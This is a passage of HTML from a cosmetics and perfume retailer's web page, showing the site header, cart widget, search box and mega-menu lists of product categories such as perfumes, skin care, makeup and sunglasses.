                <span id="header-countdown-time-status" data-status="1"></span>
                <span id="header-countdown-time-start" data-date="2025-12-21 23:59:59"></span>
                <span id="header-countdown-time-end" data-date="2026-01-01 23:59:59"></span>
            </div>
        </div>
            </a>
                <div id="topbar" class="topbar">
            <div class="">
                <div class="topbar-inner clearfix">
                    <div id="header_logo">
                        <div id="logo-theme" class="logo-store">
                                                            <a href="https://www.sabina.com/en"
                                   title="Sabina">
                                    <img class="sprite_general-sabina-beauty-fashion-logo-1438261726 logobig hide-lt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                    

                                    <img class="sprite_general-logo-140 logosmall hide-gt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                </a>
                                                    </div>
                    </div>
                    
                    <div class="dnav">
                        <script>
	var mcls_ajax_url = '/modules/mclocationselector/ajax.php';
	var mcls_canarias_ajax_url = 'https://www.sabina.com/en/module/mclocationselector/canariasloc';
</script>


<div id="mcls_nav">
	<span class="mcls_head">
		<img loading="lazy" src="https://static3.sabinacdn.com/modules/mclocationselector/assets/countries_flag/blank.gif" alt="U.S.A." title="U.S.A." class="flag flag-us" />
		
		
		<span class="hide-lt-1050">
			Delivery to 
			U.S.A. 
			
		</span> 
		<span class="hide-lt-1050">(</span>Change <span>country</span><span class="hide-lt-1050">)</span>
	</span>
	
	
	
</div>
<!-- Block user information module NAV  -->
		<!-- <span>Welcome visitor you can</span> -->
<div id="header_user_info" class="pull-left">
	<ul class="list-inline">
		<!-- <span>Welcome visitor you can</span> -->

		

		
		<li><a href="https://www.sabina.com/en/content/32-about-us">About us</a></li>	
		<li><a href="/en/faq">FAQ</a></li>
		<li><a href="https://www.sabina.com/en/personalized-tips" title="Personalized tips" rel="nofollow">Personalized tips</a></li>

		<li>
			<a href ="https://www.sabina.com/en/tracking" title="Check your order status">
				<span>My order status</span>
			</a>
		</li>

		<li class="hide-xs"><a href="#" title="Beauty Blog" class="login" rel="nofollow">Beauty Blog</a></li>

		<li class="hide-lt-650"><a href="https://www.sabina.com/en/stores" title="Stores" class="login" rel="nofollow">Stores</a></li>

		<li><a href="https://www.sabina.com/en/contact" title="Contact" class="login" rel="nofollow">Contact</a></li>


					<li class="myaccount"><a href="https://www.sabina.com/en/my-account" title="Login to your customer account" class="login" rel="nofollow"><span>My account</span></a></li>
			<!-- <span class="account">or</span> -->
			
			
		
	</ul>	
</div>	
		
					

                    </div>
                </div>
            </div>
        </div>
        <div id="header-main" class="header">
            <div class="">
                <div class="header-inner">

                    <div id="headutils">
                        
                        	
			<div class="new_header-cart-container">
		<div class="new-header-cart-opener">
			<div class="new_header-cart-icon-wrapper">
				<div class="new_header-cart-icon"></div>
				<span
					class="new_header-cart-badge new_ajax_cart_quantity unvisible">0</span>
			</div>
			<span class="new_header-cart-text">Cart</span>
		</div>
		<div id="new_cart" class="new_shopping_cart"
			data-cart_products="[]">
			<div class="new_cart_header">
				<span>Your cart</span>
				<span class="new_cart_close" title="Close"><i class="icon-close"></i></span>
			</div>
			<div class="new_cart_products">
									<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">
						No products
					</p>
							</div>
			<div class="new_cart_footer" style="display:none;" >
				<!-- Promo Code Section -->
				

				<!-- Applied Vouchers & Supplements -->
				
				<!-- Free Shipping Progress -->
				<div class="new_cart_free_shipping_info" style="display:none;">
					<div class="free_shipping_content">
						<div class="free_shipping_icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
								<path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 01-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h1.125c.621 0 1.125-.504 1.125-1.125v-9.75m-17.25 0h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zM6.75 7.5h.008v.008H6.75V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm-18 3h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008z" />
							</svg>
						</div>
						<div class="free_shipping_text">
							<p class="free_shipping_message" 
							   data-msg-add-more="Add [amount] more to get free shipping!"
							   data-msg-qualified="You qualify for free shipping!"></p>
							<div class="free_shipping_progress_bar">
								<div class="free_shipping_progress_fill" style="width: 0%;"></div>
							</div>
						</div>
					</div>
				</div>
				<!-- Nueva fila de envío -->
				<div class="new_cart_shipping_row">
					<span>Shipping</span>
					<span class="ajax_cart_shipping_cost" data-shipping-cost="$0.00" data-shipping-cost-free="Free shipping!">
													To be determined											</span>
				</div>

				

				<div class="new_cart_summary_row">
					<span class="new_cart_total_label">Total</span>
					<span class="new_cart_total_value ajax_block_cart_total">
											</span>
				</div>
				<a href="https://www.sabina.com/en/finish-order" class="new_cart_checkout_btn"
					title="Check out" rel="nofollow">
					<span class="checkout_btn_text">Check out</span>
					<span class="checkout_btn_spinner" style="display:none;">
						<svg width="20" height="20" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
							<circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2" fill="none" opacity="0.25"/>
							<path d="M12 2a10 10 0 0 1 10 10" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round">
								<animateTransform attributeName="transform" type="rotate" from="0 12 12" to="360 12 12" dur="1s" repeatCount="indefinite"/>
							</path>
						</svg>
					</span>
				</a>
			</div>
		</div>
		<div class="new_shopping_cart_overflow"></div>
		<!-- Limit Alert Modal -->
		<div id="limit_alert_modal" class="limit-modal-overlay" style="display:none;">
			<div class="limit-modal-box">
				<button class="limit-modal-close">✕</button>
				<div class="limit-modal-icon">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" style="width: 48px; height: 48px;">
					<path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m-9.303 3.376c-.866 1.5.217 3.374 1.948 3.374h14.71c1.73 0 2.813-1.874 1.948-3.374L13.949 3.378c-.866-1.5-3.032-1.5-3.898 0L2.697 16.126zM12 15.75h.007v.008H12v-.008z" />
					</svg>
				</div>
				<h3 class="limit-modal-title">Limit reached</h3>
				<p class="limit-modal-message" id="limit_alert_message" data-limit-product-msg="You have reached the allowed product limit per order for this item. (<span>#</span>)" data-limit-manufacturer-msg="You have reached the allowed product limit per order for this brand. (<span>#</span>)"></p>
				<div class="limit-modal-actions">
					<button class="limit-modal-btn">Understood</button>
				</div>
			</div>
		</div>
	</div>
<div class="ece_search_container">
	<form method="get" action="https://www.sabina.com/en/search" class="ece_search_box">
		<a class="ece_back" href="#back"> <i class="icon-angle-left"></i> </a>
		<button type="submit">
			<i class="icon-search"></i>
			<img src="https://static2.sabinacdn.com/modules/ecelastic/assets/ec_spinner.svg" style="display:none" />
		</button>
		
		<input type="text" id="search_query_top" name="search_query" class="ece_search form-control" value="" autocomplete="off" placeholder="Search for a product, a brand..." data-longval="Search for a product, a brand..." data-midval="Search for a product" data-shortval="Search" />
	</form>
</div>




                    </div>

                    
                </div>
            </div>
            <div id="pts-mainnav" class="pts-mainnav col-lg-12 col-md-12 col-sm-9 col-xs-7">
                <div class="main-menu">
                    <nav id="cavas_menu"  class="sf-contener pts-megamenu">
    <div class="navbar" role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <span class="hide-lg hide-md hamburgertext">Menu</span>

            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <!-- <span class="sr-only">Navegación</span> -->
                <span class="icon-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="pts-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
                    <a href="/en/" target="_self"><span class="menu-title">Home</span></a></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Perfumes</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:922px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797645-987634515"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/30-women-s-fragances" title="Women's Fragances">Women's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/6-women-s-perfumes" title="Women&#039;s Perfume" class="img">
						Women&#039;s Perfume					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/190-womens-perfumes-summer-edition" title="Summer perfumes" class="img">
						Summer perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/18-bath-products-for-women" title="Bath products for women" class="img">
						Bath products for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/17-perfume-set-for-women" title="Perfume Cases for Women" class="img">
						Perfume Cases for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/225-womens-perfumes-accessories" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/864-arab-perfumes-for-women" title="Arab Perfumes for Women" class="img">
						Arab Perfumes for Women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797799-696129060"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/31-men-s-fragances" title="Men's Fragances">Men's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/7-mens-perfumes" title="Men&#039;s Perfumes" class="img">
						Men&#039;s Perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/191-perfumes-summer-edition" title="Perfumes Summer Edition" class="img">
						Perfumes Summer Edition					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/21-bath-products-for-men" title="Bath products for men" class="img">
						Bath products for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/20-perfume-set-for-men" title="Perfume Cases for Men" class="img">
						Perfume Cases for Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/226-accessories-sprays-men-perfumes" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/19-aftershaves" title="Aftershaves" class="img">
						Aftershaves					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/865-arabian-perfumes-for-men" title="Arabian Perfumes for Men" class="img">
						Arabian Perfumes for Men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1649679794-64624066"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/890-niche-perfumery" title="Niche Perfumes">Niche Perfumes</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/688-niche-perfumes" title="Niche Perfumes" class="img">
						Niche Perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/689-niche-perfumes-men" title="Niche Perfumes Men" class="img">
						Niche Perfumes Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/891-niche-unisex-perfumes" title="Niche Unisex Perfumes" class="img">
						Niche Unisex Perfumes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403871-2133707974"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/perfumes-mujer/30764-j-adore-eau-de-parfum.html#/23-tamano-30_ml'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/perfumes.webp?v=20251104' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Skin Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1530px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797689-1910401443"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/9-women-s-skin-care" title="Women Skin Care">Women Skin Care</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/35-face-skin-care" title="Facial Cosmetics" class="img">
						Facial Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/36-women-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/37-women-eye-care" title="Eye Care" class="img">
						Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/905-korean-skincare" title="Korean Cosmetics" class="img">
						Korean Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/38-hand-care" title="Hand Care" class="img">
						Hand Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/39-neck-decollete-care" title="Neck &amp; Decollete Care" class="img">
						Neck &amp; Decollete Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/40-lip-care" title="Lip Care" class="img">
						Lip Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/224-eyelashes-eyebrows-care" title="Eyebrows and eyelashes" class="img">
						Eyebrows and eyelashes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/685-cosmetic-set-for-women" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women" class="img">
						Treatments for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797699-146620371"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/10-mens-skin-care" title="Cosmetics for men">Cosmetics for men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/42-men-face-skin-care" title="Men&#039;s Face Skin Care" class="img">
						Men&#039;s Face Skin Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/43-men-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/71-men-eye-care" title="Eye Contour" class="img">
						Eye Contour					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/684-cosmetic-set-for-men" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386172-2133159126"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women">Treatments for women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/700-anti-wrinkle-treatment-for-women" title="Anti-Wrinkle for Women" class="img">
						Anti-Wrinkle for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/702-cleansing-creams" title="Cleansing creams" class="img">
						Cleansing creams					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/703-lifting-effect-creams-for-women" title="Lifting effect creams for women" class="img">
						Lifting effect creams for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/705-treatment-of-bags-and-dark-circles-under-the-eyes-for-women" title="Bags and Dark Circles Woman" class="img">
						Bags and Dark Circles Woman					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/707-cremas-antiedad-mujer" title="cremas antiedad mujer" class="img">
						cremas antiedad mujer					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/710-make-up-removers" title="Make-up removers" class="img">
						Make-up removers					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/714-moisturizing-creams-for-women" title="Moisturizing creams for women" class="img">
						Moisturizing creams for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386194-1584087790"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/711-men-s-treatments" title="Men's Treatments">Men's Treatments</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/701-anti-wrinkle-treatment-for-men" title="Anti-wrinkle treatment for men" class="img">
						Anti-wrinkle treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/704-lifting-effect-creams-for-men" title="Lifting effect creams for men" class="img">
						Lifting effect creams for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/706-treatment-of-bags-and-dark-circles-under-the-eyes-for-men" title="Treatments for bags and dark circles under the eyes for men" class="img">
						Treatments for bags and dark circles under the eyes for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/709-anti-aging-creams-for-men" title="Anti-aging treatment for men" class="img">
						Anti-aging treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/715-moisturizing-creams-for-men" title="Moisturizing creams for men" class="img">
						Moisturizing creams for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550040-1792588651"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Aloe Vera">Aloe Vera</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403857-31494437"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/cosmetica-facial/32177-abeille-royale-serum-serum-aceite-acuoso-de-juventd.html#/25-Tamano-50_ML'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/skin-care.webp?v=20251209' alt='' width='260' height='317' style='margin-left: -15px;' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/11-makeup" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Makeup</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1070px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797800-1967540575"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/52-face-makeup" title="Face">Face</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/58-fluid-base" title="Makeup bases" class="img">
						Makeup bases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/59-blushers" title="Blushes" class="img">
						Blushes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/60-correctors" title="Correctors" class="img">
						Correctors					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/61-makeup-funds" title="Makeup funds" class="img">
						Makeup funds					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/62-bronzing-powder" title="Bronzing Powder" class="img">
						Bronzing Powder					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/386-enlightening" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797801-1109959515"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/53-eye-makeup" title="Eye makeup">Eye makeup</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/64-eyelash-mask" title="Eyelash Mask" class="img">
						Eyelash Mask					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/65-eyeshadows" title="Eyeshadows" class="img">
						Eyeshadows					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/187-illuminator" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/188-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/66-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/67-eyebrow-liners" title="Eyebrow Liners" class="img">
						Eyebrow Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/270-concealer" title="Anti-dark circles makeup" class="img">
						Anti-dark circles makeup					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797802-1689162210"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/54-makeup-lips-nails" title="Lips and nails">Lips and nails</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/68-lipstick" title="Lipstick" class="img">
						Lipstick					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/69-gloss" title="Gloss" class="img">
						Gloss					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/70-lip-liners" title="Lip Liners" class="img">
						Lip Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/95-nail-polish" title="Nail polish" class="img">
						Nail polish					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/342-manicure" title="Manicure" class="img">
						Manicure					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797803-1192535040"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/56-cases-accessories" title="Cases and accessories">Cases and accessories</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/101-make-up-cases" title="Make-up cases" class="img">
						Make-up cases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/300-make-up-accessories" title="Make-up accessories" class="img">
						Make-up accessories					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1456812425-1056105799"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/11-makeup?brand=guerlain'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/makeup.webp' width='267' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/299-hair-care-products" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Hair Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1587633177-1632829044"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/665-champus" title="Shampoos" class="img">
						Shampoos					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/666-conditioners" title="Conditioners" class="img">
						Conditioners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/667-masks" title="Masks" class="img">
						Masks					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/668-hair-treatment" title="Hair treatment" class="img">
						Hair treatment					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/669-fixators-and-finishes" title="Fixers and Finishes" class="img">
						Fixers and Finishes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/670-hair-straighteners" title="Hair straighteners" class="img">
						Hair straighteners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/671-hairbrushes" title="Hairbrushes" class="img">
						Hairbrushes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1458289967-118012365"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/content/100-sisley-paris-cosmetica-de-lujo-maquillaje-y-perfumes-exclusivos'><img loading='lazy' src='/img/menu/hair-care.webp' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="" >
                    <a href="https://www.sabina.com/en/857-hogar" target="_self"><span class="menu-title">Home</span></a></li><li class="oldgiftmenu aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/861-jewelry" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Jeweler's</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1730204584-1706016204"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/866-charms" title="Charms" class="img">
						Charms					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/867-bracelets" title="Bracelets" class="img">
						Bracelets					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/868-rings" title="Rings" class="img">
						Rings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/869-earrings" title="Earrings" class="img">
						Earrings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/870-necklaces" title="Necklaces" class="img">
						Necklaces					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/13-sunscreen" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunscreen</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:467px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797804-1649526048"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/13-sunscreen" title="Sunscreen">Sunscreen</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/46-sunscreen-body" title="Sunscreen Body" class="img">
						Sunscreen Body					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/47-after-sun" title="After Sun" class="img">
						After Sun					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/48-self-tanners" title="Self-Tanners" class="img">
						Self-Tanners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/49-face-sunscreen" title="Face Sunscreen" class="img">
						Face Sunscreen					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/50-sunscreen-eye-care" title="Sunscreen Eye Care" class="img">
						Sunscreen Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/51-sunscreen-lip-balms" title="Sunscreen Lip Balms" class="img">
						Sunscreen Lip Balms					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-8 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1448979452-860600647"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/148_anne-moller'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/sunscreen.webp?v=20240611' alt='' width='317' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/716-sunglasses" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunglasses</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642496562-1481135369"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/717-sunglasses-for-women" title="Sunglasses for women" class="img">
						Sunglasses for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/718-sunglasses-for-men" title="Sunglasses for men" class="img">
						Sunglasses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/719-unisex-sunglasses" title="Unisex sunglasses" class="img">
						Unisex sunglasses					</a>
				</li>
							<li class="clearfix">
